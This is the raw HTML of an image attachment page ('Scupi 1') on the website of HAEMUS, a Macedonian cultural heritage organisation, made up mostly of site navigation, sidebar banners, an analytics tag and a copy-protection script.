		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Colonia Flavia Scupinorum (Scupi)" class="entry-crumb" href="https://haemus.org.mk/colonia-flavia-scupinorum-scupi/">Colonia Flavia Scupinorum (Scupi)</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Scupi 1</span></div>                                <h1 class="entry-title td-page-title">
                                <a href="" rel="bookmark" title="Scupi 1">Scupi 1</a>
                                </h1>            <a href="https://haemus.org.mk/wp-content/uploads/2013/03/Scupi-1.jpg" title="Scupi 1" rel="attachment"><img class="td-attachment-page-image" src="https://haemus.org.mk/wp-content/uploads/2013/03/Scupi-1.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://haemus.org.mk/colonia-flavia-scupinorum-scupi/plan-skupi-teatar/'><img width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2013/03/Plan-Skupi-teatar-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Plan-Skupi-teatar" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://haemus.org.mk/colonia-flavia-scupinorum-scupi/scupi-2/'><img width="150" height="150" src="https://haemus.org.mk/wp-content/uploads/2013/03/Scupi-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Scupi 2" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/eaa-2025/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png" alt="" class="wp-image-11194" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_EAA_2025_Banner_Small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/skopje-2028/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png" alt="" class="wp-image-11193" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_Skopje_2028_European_Capital_of_Culture_banner-small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/wp-content/uploads/2024/12/CV_HAEMUS_2024.pdf"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/04/DOWNLOAD-HAEMUS-CV.png" alt="" class="wp-image-11193"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:22px"></p>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2012-2024 HAEMUS                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=10160510;
			var sc_security="6f4a999c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/10160510/0/6f4a999c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
			<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print this page. Thank you for valuing intellectual property rights and eco-friendly printing practices. We appreciate your understanding and support! HAEMUS"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6967b4eb93c5e
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>